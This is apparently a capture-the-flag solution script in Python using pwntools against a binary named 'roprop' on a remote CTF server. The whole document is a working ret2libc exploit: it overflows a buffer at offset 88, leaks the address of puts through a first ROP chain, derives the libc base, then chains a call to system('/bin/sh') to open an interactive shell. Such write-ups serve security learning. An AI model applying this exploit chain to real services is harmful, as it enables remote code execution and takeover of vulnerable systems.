 from pwn import *
context.arch = 'amd64'
offset = 88 #found by creating pattern in gdb
elf = ELF("./roprop")
#p = process("./roprop")
p = remote("pwn.darkarmy.xyz", 5002)
#receiving initial text from the program
p.recvuntil("\n")
p.recvuntil("\n")
p.recvuntil("\n")
p.recvuntil("\n")
#create first rop chain
#calls puts with the got address of puts as a parameter,
#and jumps back to main after
rop = ROP(elf)
rop.call(elf.symbols["puts"], [elf.got['puts']])
rop.call(elf.symbols["main"])
#sending first rop chain
payload = b"A"*offset
payload += rop.chain()
p.sendline(payload)
#receive/format leaked address of puts from the remote host
puts = u64(p.recvuntil("\n").rstrip().ljust(8, b"\x00"))
log.info(f"puts found at {hex(puts)}")
#found the libc version from the leaked address of puts
libc = ELF("libc6_2.27-3ubuntu1.2_amd64.so")
libc.address = puts - libc.symbols["puts"] #leaked puts - offset of puts = libc base address
log.info(f"Libc base address determined {hex(libc.address)}")
#receive initial text again after jumping back to main
p.recvuntil("\n")
p.recvuntil("\n")
p.recvuntil("\n")
p.recvuntil("\n")
#second rop chain, calling system
rop = ROP(libc)
rop.call("puts", [ next(libc.search(b"/bin/sh\x00")) ])
rop.system(next(libc.search(b"/bin/sh\x00")))
rop.call("exit")
#sending second rop chain, should result in a shell
payload = b"A"*offset
payload += rop.chain()
p.sendline(payload)
p.interactive()